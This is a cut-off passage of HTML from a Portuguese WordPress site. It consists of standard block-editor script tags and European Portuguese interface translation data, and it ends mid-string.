<script src="https://ciling.pt/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wp-keycodes-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-06 01:20:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Tilde":["Til"],"Backtick":["Ap\u00f3strofo"],"Period":["Ponto"],"Comma":["V\u00edrgula"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script src="https://ciling.pt/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/compose.min.js?ver=d52df0f868e03c1bd905" id="wp-compose-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://ciling.pt/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-06 01:20:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://ciling.pt/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script id="wp-rich-text-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-06 01:20:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"%s applied.":["%s aplicado."],"%s removed.":["%s removido."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
</script>
<script src="https://ciling.pt/wp-includes/js/dist/rich-text.min.js?ver=4021b9e4e9ef4d3cd868" id="wp-rich-text-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script id="wp-blocks-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-06 01:20:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"%1$s Block. Row %2$d":["Bloco de %1$s. Linha %2$d"],"Design":["Design"],"%s Block":["Bloco %s"],"%1$s Block. %2$s":["Bloco %1$s. %2$s"],"%1$s Block. Column %2$d":["Bloco de %1$s. Coluna %2$d"],"%1$s Block. Column %2$d. %3$s":["Bloco de %1$s. Coluna %2$d. %3$s"],"%1$s Block. Row %2$d. %3$s":["Bloco de %1$s. Linha %2$d. %3$s"],"Reusable blocks":["Blocos reutiliz\u00e1veis"],"Embeds":["Conte\u00fados incorporados"],"Text":["Texto"],"Widgets":["Widgets"],"Theme":["Tema"],"Media":["Multim\u00e9dia"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
</script>
<script src="https://ciling.pt/wp-includes/js/dist/blocks.min.js?ver=8474af4b6260126fa879" id="wp-blocks-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-06 01:20:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"You are probably offline.":["Provavelmente est\u00e1 offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Falha ao carregar o conte\u00fado multim\u00e9dia. Se for uma fotografia ou imagem de grandes dimens\u00f5es, por favor reduza o tamanho e tente novamente."],"The response is not a valid JSON response.":["A resposta n\u00e3o \u00e9 uma resposta JSON v\u00e1lida."],"An unknown error occurred.":["Ocorreu um erro desconhecido."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://ciling.pt/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://ciling.pt/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c2ba51cfe6" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://ciling.pt/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script src="https://ciling.pt/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'pt_PT', {"months":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthsShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"weekdays":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"weekdaysShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"G:i","LTS":null,"L":null,"LL":"j \\d\\e F, Y","LLL":"j F, Y G:i","LLLL":null}} );
</script>
<script src="https://ciling.pt/wp-includes/js/dist/date.min.js?ver=aaca6387d1cf924acc51" id="wp-date-js"></script>
<script id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"pt_PT","months":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthsShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"weekdays":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"weekdaysShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"Daqui a %s","past":"H\u00e1 %s","s":"um segundo","ss":"%d segundos","m":"um minuto","mm":"%d minutos","h":"uma hora","hh":"%d horas","d":"um dia","dd":"%d dias","M":"um m\u00eas","MM":"%d meses","y":"um ano","yy":"%d anos"},"startOfWeek":1},"formats":{"time":"G:i","date":"j \\d\\e F, Y","datetime":"j F, Y G:i","datetimeAbbreviated":"j \\d\\e M \\d\\e Y G:i"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
</script>
<script src="https://ciling.pt/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script id="wp-components-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-06 01:20:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"December":["Dezembro"],"November":["Novembro"],"October":["Outubro"],"September":["Setembro"],"August":["Agosto"],"July":["Julho"],"June":["Junho"],"May":["Maio"],"April":["Abril"],"March":["Mar\u00e7o"],"February":["Fevereiro"],"January":["Janeiro"],"input control\u0004Show %s":["Mostrar %s"],"Border color picker. The currently selected color has a value of \"%s\".":["Selec\u00e7\u00e3o da cor da borda. A cor seleccionada tem um valor de \"%s\"."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selec\u00e7\u00e3o da cor da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\"."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada tem um valor de \"%s\"."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada tem um valor de \"%1$s\". O estilo seleccionado \u00e9 \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\". O estilo seleccionado \u00e9 \"%3$s\"."],"%s items selected":["%s itens selecionados"],"Select AM or PM":["Seleccione AM ou PM"],"Select an item":["Seleccionar um item"],"Remove color: %s":["Remover cor: %s"],"authors\u0004All":["Todos"],"categories\u0004All":["Todas"],"Edit: %s":["Editar: %s"],"Left and right sides":["Lados esquerdo e direito"],"Top and bottom sides":["Lados superior e inferior"],"Right side":["Lado direito"],"Left side":["Lado esquerdo"],"Bottom side":["Lado inferior"],"Top side":["Lado superior"],"Large viewport largest dimension (lvmax)":["Maior dimens\u00e3o de janela grande (lvmax)"],"Small viewport largest dimension (svmax)":["Maior dimens\u00e3o de janela pequena (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Maior dimens\u00e3o de janela din\u00e2mica (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Menor dimens\u00e3o de janela din\u00e2mica (dvmin)"],"Dynamic viewport width or height (dvb)":["Largura ou altura de janela din\u00e2mica (dvb)"],"Dynamic viewport width or height (dvi)":["Largura ou altura de janela din\u00e2mica (dvi)"],"Dynamic viewport height (dvh)":["Altura de janela din\u00e2mica (dvh)"],"Dynamic viewport width (dvw)":["Largura de janela din\u00e2mica (dvw)"],"Large viewport smallest dimension (lvmin)":["Menor dimens\u00e3o de janela grande (lvmin)"],"Large viewport width or height (lvb)":["Largura ou altura de janela grande (lvb)"],"Large viewport width or height (lvi)":["Largura ou altura de janela grande (lvi)"],"Large viewport height (lvh)":["Altura de janela grande (lvh)"],"Large viewport width (lvw)":["Largura de janela grande (lvw)"],"Small viewport smallest dimension (svmin)":["Menor dimens\u00e3o de janela pequena (svmin)"],"Small viewport width or height (svb)":["Largura ou altura de janela pequena (svb)"],"Viewport smallest size in the block direction (svb)":["Menor dimens\u00e3o de janela na direc\u00e7\u00e3o do bloco (svb)"],"Small viewport width or height (svi)":["Largura ou altura de janela pequena (svi)"],"Viewport smallest size in the inline direction (svi)":["Menor dimens\u00e3o de janela na direc\u00e7\u00e3o em linha (svi)"],"Small viewport height (svh)":["Altura de janela pequena (svh)"],"Small viewport width (svw)":["Largura de janela pequena (svw)"],"No color selected":["Nenhuma cor seleccionada"],"Notice":["Notifica\u00e7\u00e3o"],"Error notice":["Notifica\u00e7\u00e3o de erro"],"Information notice":["Notifica\u00e7\u00e3o de informa\u00e7\u00e3o"],"Warning notice":["Notifica\u00e7\u00e3o de aviso"],"Focal point top position":["Posi\u00e7\u00e3o superior do ponto focal"],"Focal point left position":["Posi\u00e7\u00e3o esquerda do ponto focal"],"Scrollable section":["Sec\u00e7\u00e3o com scroll"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["%d resultado inicial carregado. Escreva para filtrar todos os resultados dispon\u00edveis. Utilize as teclas de seta para cima e para baixo para navegar.","%d resultados iniciais carregados. Escreva para filtrar todos os resultados dispon\u00edveis. Utilize as teclas de seta para cima e para baixo para navegar."],"Extra Extra Large":["Muito muito grande"],"Show details":["Mostrar detalhes"],"Decrement":["Diminuir"],"Increment":["Aumentar"],"All options reset":["Repor todas as op\u00e7\u00f5es"],"All options are currently hidden":["Todas as op\u00e7\u00f5es est\u00e3o de momento escondidas"],"%s is now visible":["%s est\u00e1 agora vis\u00edvel"],"%s hidden and reset to default":["%s foi escondido e reposto para valores por omiss\u00e3o"],"%s reset to default":["%s reposto para valores por omiss\u00e3o"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["N\u00e3o definido"],"%1$s. Selected":["%1$s. Seleccionado"],"%1$s. Selected. There is %2$d event":["%1$s. Seleccionado. H\u00e1 %2$d evento","%1$s. Seleccionado. H\u00e1 %2$d eventos"],"View next month":["Ver m\u00eas seguinte"],"View previous month":["Ver m\u00eas anterior"],"Border color and style picker":["Selector de cor e estilo da borda"],"Loading \u2026":["A carregar\u2026"],"All sides":["Todos os lados"],"Bottom border":["Borda inferior"],"Right border":["Borda direita"],"Left border":["Borda esquerda"],"Top border":["Borda superior"],"Close border color":["Fechar op\u00e7\u00f5es de cor da borda"],"Border color picker.":["Selector da cor da borda."],"Border color and style picker.":["Selector de cor e estilo da borda."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de cor personalizada. A cor actualmente seleccionada chama-se \"%1$s\" e tem o valor \"%2$s\"."],"Link sides":["Ligar lados"],"Unlink sides":["Desligar lados"],"Reset all":["Repor tudo"],"Button label to reveal tool panel options\u0004%s options":["Op\u00e7\u00f5es de %s"],"Hide and reset %s":["Esconder e repor %s"],"Reset %s":["Repor %s"],"Search %s":["Pesquisar %s"],"Set custom size":["Definir tamanho personalizado"],"Use size preset":["Usar tamanho pr\u00e9-definido"],"Currently selected font size: %s":["Tamanho de letra seleccionado: %s"],"Highlights":["Destaques"],"Size of a UI element\u0004Extra Large":["Muito grande"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Medium":["M\u00e9dio"],"Size of a UI element\u0004Small":["Pequeno"],"Size of a UI element\u0004None":["Nenhum"],"Currently selected: %s":["Seleccionado: %s"],"Reset colors":["Repor cores"],"Reset gradient":["Repor gradiente"],"Remove all colors":["Remover todas as cores"],"Remove all gradients":["Remover todos os gradientes"],"Color options":["Op\u00e7\u00f5es da cor"],"Gradient options":["Op\u00e7\u00f5es do gradiente"],"Add color":["Adicionar cor"],"Add gradient":["Adicionar gradiente"],"Gradient name":["Nome do gradiente"],"Color %s":["Cor %s"],"Color format":["Formato de cor"],"Hex color":["Cor hexadecimal"],"Invalid item":["Item inv\u00e1lido"],"Shadows":["Sombras"],"Duotone: %s":["Bicolor: %s"],"Duotone code: %s":["C\u00f3digo bicolor: %s"],"%1$s. There is %2$d event":["%1$s. Existe %2$d evento","%1$s. Existem %2$d eventos"],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Pontos (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Polegadas (in)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"x-height of the font (ex)":["Altura-x das letras (ex)"],"Width of the zero (0) character (ch)":["Largura de zero (0) caracteres (ch)"],"Viewport largest dimension (vmax)":["Dimens\u00e3o maior da janela (vmax)"],"Viewport smallest dimension (vmin)":["Dimens\u00e3o menor da janela (vmin)"],"Percent (%)":["Percentagem (%)"],"Border width":["Espessura da borda"],"Dotted":["Pontilhado"],"Dashed":["Tracejado"],"Viewport height (vh)":["Altura do ecr\u00e3 (vh)"],"Viewport width (vw)":["Largura do ecr\u00e3 (vw)"],"Relative to root font size (rem)":["Relativo ao tamanho de letra principal (rem)"],"Relative to parent font size (em)":["Relativo ao tamanho de letra superior (em)"],"Pixels (px)":["P\u00edxeis (px)"],"Percentage (%)":["Percentagem (%)"],"Close search":["Fechar pesquisa"],"Search in %s":["Pesquisar em %s"],"Select unit":["Seleccionar unidade"],"Radial":["Radial"],"Linear":["Linear"],"Media preview":["Pr\u00e9-visualiza\u00e7\u00e3o de multim\u00e9dia"],"Coordinated Universal Time":["Tempo Universal Coordenado"],"Color name":["Nome da cor"],"Reset search":["Reiniciar pesquisa"],"Box Control":["Controlo da caixa"],"Alignment Matrix Control":["Controlo da matriz de alinhamento"],"Bottom Center":["Inferior ao centro"],"Center Right":["Centro \u00e0 direita"],"Center Left":["Centro \u00e0 esquerda"],"Top Center":["Superior ao centro"],"Solid":["S\u00f3lido"],"Finish":["Concluir"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Guide controls":["Controlos guia"],"Gradient: %s":["Gradiente: %s"],"Gradient code: %s":["C\u00f3digo do gradiente: %s"],"Remove Control Point":["Remover ponto de controlo"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Utilize as setas esquerda e direita ou arraste com o rato para alterar a posi\u00e7\u00e3o do gradiente. Prima o bot\u00e3o para alterar a cor ou remover o ponto de controlo."],"Gradient control point at position %1$s%% with color code %2$s.":["Ponto de controlo do gradiente na posi\u00e7\u00e3o %1$s%% com o c\u00f3digo de cor %2$s."],"Extra Large":["Muito grande"],"Small":["Pequeno"],"Angle":["\u00c2ngulo"],"Separate with commas or the Enter key.":["Separe com v\u00edrgulas ou a tecla enter."],"Separate with commas, spaces, or the Enter key.":["Separe com v\u00edrgulas, espa\u00e7os ou a tecla enter."],"Copied!":["Copiado!"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Number of items":["N\u00famero de itens"],"Category":["Categoria"],"Z \u2192 A":["Z \u2192 A"],"A \u2192 Z":["A \u2192 Z"],"Oldest to newest":["Do mais antigo para o mais recente"],"Newest to oldest":["Do mais recente para o mais antigo"],"Order by":["Ordenar por"],"Dismiss this notice":["Descartar este aviso"],"%1$s (%2$s of %3$s)":["%1$s (%2$s de %3$s)"],"Remove item":["Remover item"],"Item removed.":["Item removido."],"Item added.":["Item adicionado."],"Add item":["Adicionar item"],"Reset":["Repor"],"(opens in a new tab)":["(abre num novo separador)"],"Minutes":["Minutos"],"Color: %s":["Cor: %s"],"Color code: %s":["C\u00f3digo de cor: %s"],"Custom color picker.":["Selector de cor personalizada."],"No results.":["Sem resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, use as teclas de seta para cima e para baixo para navegar.","%d resultados encontrados, use as teclas de seta para cima e para baixo para navegar."],"Time":["Hora"],"Day":["Dia"],"Month":["M\u00eas"],"Date":["Data"],"Hours":["Horas"],"Item selected.":["Item seleccionado."],"Previous":["Anterior"],"Border color":["Cor da borda"],"Year":["Ano"],"Custom Size":["Tamanho personalizado"],"Back":["Voltar"],"Style":["Estilo"],"Large":["Grande"],"Drop files to upload":["Largue os ficheiros a carregar"],"Clear":["Limpar"],"Mixed":["Misto"],"Custom":["Personalizado"],"Next":["Seguinte"],"PM":["PM"],"AM":["AM"],"Bottom Right":["Inferior \u00e0 direita"],"Bottom Left":["Inferior \u00e0 esquerda"],"Top Right":["Superior \u00e0 direita"],"Top Left":["Superior \u00e0 esquerda"],"Type":["Tipo"],"Top":["Superior"],"Copy":["Copiar"],"Font size":["Tamanho de letra"],"Calendar":["Calend\u00e1rio"],"No results found.":["Nenhum resultado encontrado."],"Default":["Por omiss\u00e3o"],"Close":["Fechar"],"Search":["Pesquisar"],"OK":["OK"],"Size":["Tamanho"],"Medium":["M\u00e9dio"],"Center":["Centro"],"Left":["Esquerda"],"Cancel":["Cancelar"],"Done":["Conclu\u00eddo"],"Categories":["Categorias"],"Author":["Autor"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
</script>
<script src="https://ciling.pt/wp-includes/js/dist/components.min.js?ver=fe486283a957ca5ed7c6" id="wp-components-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script id="wp-commands-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-06 01:20:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Search commands and settings":["Pesquise comandos e defini\u00e7\u00f5es"],"Command suggestions":["Sugest\u00f5es de comandos"],"Command palette":["Paleta de comandos"],"Open the command palette.":["Abre a paleta de comandos."],"No results found.":["Nenhum resultado encontrado."]}},"comment":{"reference":"wp-includes\/js\/dist\/commands.js"}} );
</script>
<script src="https://ciling.pt/wp-includes/js/dist/commands.min.js?ver=33b90579e9a6d83ac03b" id="wp-commands-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script id="wp-preferences-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-06 01:20:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Preference activated - %s":["Prefer\u00eancia activada - %s"],"Preference deactivated - %s":["Prefer\u00eancia desactivada - %s"],"Preferences":["Prefer\u00eancias"],"Back":["Voltar"]}},"comment":{"reference":"wp-includes\/js\/dist\/preferences.js"}} );
</script>
<script src="https://ciling.pt/wp-includes/js/dist/preferences.min.js?ver=945c6cbfe821b3070047" id="wp-preferences-js"></script>
<script id="wp-preferences-js-after">
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
</script>
<script src="https://ciling.pt/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/wordcount.min.js?ver=55d8c2bf3dc99e7ea5ec" id="wp-wordcount-js"></script>
<script id="wp-block-editor-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-06 01:20:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Uncategorized":["Sem categoria"],"block label\u0004%1$s (%2$s)":["%1$s (%2$s)"],"spacing\u0004%1$s %2$s":["%1$s %2$s"],"font\u0004%1$s %2$s":["%1$s %2$s"],"Empty %s; start writing to edit its value":["%s vazio; comece a escrever para editar o seu valor"],"Upload or drag a video file here, or pick one from your library.":["Carregue ou arraste para aqui um ficheiro de v\u00eddeo, ou escolha um da sua biblioteca."],"Upload or drag an image file here, or pick one from your library.":["Carregue ou arraste para aqui um ficheiro de imagem, ou escolha um da sua biblioteca."],"Upload or drag an audio file here, or pick one from your library.":["Carregue ou arraste para aqui um ficheiro de \u00e1udio, ou escolha um da sua biblioteca."],"Unlock content locked blocks\u0004Modify":["Modificar"],"Attributes connected to custom fields or other dynamic data.":["Atributos ligados a campos personalizados ou outros dados din\u00e2micos."],"Drag and drop patterns into the canvas.":["Arraste e largue padr\u00f5es no ecr\u00e3."],"Drop pattern.":["Largue o padr\u00e3o."],"Layout type":["Tipo de layout"],"Block with fixed width in flex layout\u0004Fixed":["Fixo"],"Block with expanding width in flex layout\u0004Grow":["Crescer"],"Intrinsic block width in flex layout\u0004Fit":["Ajustar"],"Only one image can be used as a background image.":["Apenas pode usar uma imagem como imagem de fundo."],"Background size, position and repeat options.":["Op\u00e7\u00f5es de tamanho, posi\u00e7\u00e3o e repeti\u00e7\u00e3o de fundo."],"Grid item position":["Posi\u00e7\u00e3o do item na grelha"],"Grid items are placed automatically depending on their order.":["Os itens da grelha s\u00e3o colocados automaticamente em fun\u00e7\u00e3o da sua ordem."],"Grid items can be manually placed in any position on the grid.":["Os itens da grelha podem ser colocados manualmente em qualquer posi\u00e7\u00e3o da grelha."],"font weight\u0004Extra Black":["Extra-negro"],"font style\u0004Oblique":["Obl\u00edquo"],"This block is locked.":["Este bloco est\u00e1 bloqueado."],"Selected blocks are grouped.":["Os blocos seleccionados est\u00e3o agrupados."],"Generic label for pattern inserter button\u0004Add pattern":["Adicionar padr\u00e3o"],"verb\u0004Grid":["Grelha"],"block toolbar button label and description\u0004These blocks are connected.":["Estes blocos est\u00e3o ligados."],"block toolbar button label and description\u0004This block is connected.":["Este bloco est\u00e1 ligado."],"Create a group block from the selected multiple blocks.":["Crie um bloco de grupo a partir da selec\u00e7\u00e3o de m\u00faltiplos blocos."],"Collapse all other items.":["Minimiza todos os outros itens."],"This block allows overrides. Changing the name can cause problems with content entered into instances of this pattern.":["Este bloco permite substitui\u00e7\u00f5es. Alterar o nome pode causar problemas com o conte\u00fado introduzido nas inst\u00e2ncias deste padr\u00e3o."],"Grid placement":["Posicionamento da grelha"],"Row span":["Extens\u00e3o da linha"],"Column span":["Extens\u00e3o da coluna"],"Grid span":["Extens\u00e3o da grelha"],"Background image width":["Largura da imagem de fundo"],"Size option for background image control\u0004Tile":["Repetir"],"Size option for background image control\u0004Contain":["Conter"],"Size option for background image control\u0004Cover":["Capa"],"No background image selected":["Nenhuma imagem de fundo seleccionada"],"Background image: %s":["Imagem de fundo: %s"],"Add background image":["Adicionar imagem de fundo"],"Image has a fixed width.":["A imagem tem uma largura fixa."],"Manual":["Manual"],"Blocks can't be inserted into other blocks with bindings":["Os blocos n\u00e3o podem ser inseridos noutros blocos com liga\u00e7\u00f5es"],"Focal point":["Ponto focal"],"Be careful!":["Tenha cuidado!"],"%s.":["%s."],"%s styles.":["Estilos %s."],"%s settings.":["Op\u00e7\u00f5es %s."],"%s element.":["Elemento %s.","Elementos %s."],"%s block.":["Bloco %s.","Blocos %s."],"Disable expand on click":["Desactivar expans\u00e3o 